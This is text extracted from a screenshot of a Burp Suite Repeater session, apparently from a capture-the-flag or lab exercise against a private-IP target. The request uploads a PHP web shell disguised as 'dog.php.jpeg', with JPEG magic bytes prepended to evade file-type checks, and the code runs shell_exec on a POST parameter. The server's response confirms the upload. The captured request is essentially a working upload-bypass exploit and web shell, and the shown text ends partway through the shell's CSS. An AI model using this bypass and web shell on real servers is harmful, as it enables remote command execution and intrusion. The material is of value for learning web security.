 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.10.146 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 Content-Length: 2768
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.10.146
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8sTb1QadGYBRPZCi
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.10.146/upload.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary8sTb1QadGYBRPZCi
16 Content-Disposition: form-data; name="myFile"; filename="dog.php.jpeg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFÿÛ
20
21 <?php
22 if (!empty($_POST['cmd'])) {
23 $cmd = shell_exec($_POST['cmd']);
24 }
25 ?>
26 <!DOCTYPE html>
27 <html lang="en">
28 <head>
29 <meta charset="utf-8">
30 <meta http-equiv="X-UA-Compatible" content="IE=edge">
31 <meta name="viewport" content="width=device-width, initial-scale=1">
32 <title>Web Shell</title>
33 <style>
34 * {
35 -webkit-box-sizing: border-box;
36 box-sizing: border-box;
37 }
38
39 body {
40 font-family: sans-serif;
41 color: rgba(0, 0, 0, .75);
42 }
43
44 main {
45 margin: auto;
46 max-width: 850px;
47 }
48
49 pre,
50 input,
51 button {
52 padding: 10px;
53 border-radius: 5px;
54 background-color: #efefef;
55 }
56
57 label {
58 display: block;
59 }
60
61 input {
62 width: 100%;
63 background-color: #efefef;
64 border: 2px solid transparent;
65 }
66
67 input:focus {
68 outline: none;
69 background: transparent;
70 border: 2px solid #e6e6e6;
71 }
72
button {
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jul 2025 09:24:28 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <p>
file uploaded, refresh gallery
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 277 bytes | 1,350 millis
Event log (1) All issues Memory: 119.8MB